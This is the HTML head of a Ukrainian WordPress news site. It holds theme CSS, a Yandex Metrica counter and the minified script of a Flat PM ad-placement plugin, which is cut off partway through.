<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="e8184383b5c38c726ac7d5c3-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="e8184383b5c38c726ac7d5c3-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="e8184383b5c38c726ac7d5c3-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var 